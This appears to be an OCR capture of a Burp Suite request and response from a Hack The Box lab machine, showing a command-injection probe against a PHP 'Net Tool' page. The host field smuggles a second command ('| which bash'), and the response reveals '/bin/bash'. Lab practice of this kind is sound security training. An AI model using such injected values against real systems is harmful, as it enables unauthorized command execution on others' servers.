 Request
Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=hhfg31v3n06otvp6igg4dp94c4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
command=traceroute&host=8.8.8.8+|+which+bash
Response
Raw Headers Hex HTML Render
Content-Length: 457
Connection: close
Content-Type: text/html; charset=UTF-8
<html">
<head>
<title>Net Tool v0.1 </title>
</head>
<body>
<h1>Net Tool v0.1</h1>
<form method="POST" action="">
<select name="command">
<option
value="traceroute">traceroute</option>
<option value="ping -c
1">ping</option>
</select>
<input type="text" name="host"
value="8.8.8.8"/>
<input type="submit" value="Execute!"/>
</form>
/bin/bash<br>
<p><a href =
"logout.php">Sign Out</a></p>
</body>
</html>